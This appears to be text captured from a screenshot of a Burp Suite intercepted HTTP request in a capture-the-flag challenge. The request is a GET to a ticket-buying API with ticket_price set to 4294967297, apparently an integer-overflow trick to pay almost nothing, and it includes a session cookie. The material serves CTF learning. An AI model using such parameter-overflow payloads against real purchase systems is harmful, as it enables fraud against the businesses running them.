 Request to http://117.51.147.155:5050
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /ctf/api/buy_ticket?ticket_price=4294967297 HTTP/1.1
Host: 117.51.147.155:5050
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Referer: http://117.51.147.155:5050/index.html
Cookie: user_name=qaqqaqqaq; REVEL_SESSION=cd9f713d522568362f086b36db9c8396
Connection: close